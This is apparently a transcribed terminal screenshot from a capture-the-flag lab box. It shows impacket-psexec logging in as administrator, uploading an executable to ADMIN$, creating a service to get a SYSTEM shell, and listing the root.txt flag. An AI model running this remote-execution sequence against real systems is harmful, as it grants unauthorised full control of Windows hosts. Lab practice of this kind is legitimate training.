 10.10.14.8 10.10.10.97 15:50
~ ✔ rlwrap impacket-psexec administrator@10.10.10.97
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.97.....
[*] Found writable share ADMIN$
[*] Uploading file NzaDuddm.exe
[*] Opening SVCManager on 10.10.10.97.....
[*] Creating service xVVm on 10.10.10.97.....
[*] Starting service xVVm.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
whoami
nt authority\system
dir C:\Users\Administrator\Desktop
Volume in drive C has no label.
Volume Serial Number is 1E7B-9B76
Directory of C:\Users\Administrator\Desktop
01/26/2021  03:39 AM    <DIR>          .
01/26/2021  03:39 AM    <DIR>          ..
06/22/2018  04:45 PM             1,417 Microsoft Edge.lnk
07/06/2022  10:34 AM                34 root.txt
2 File(s)          1,451 bytes
2 Dir(s)  13,654,896,640 bytes free
got ink ?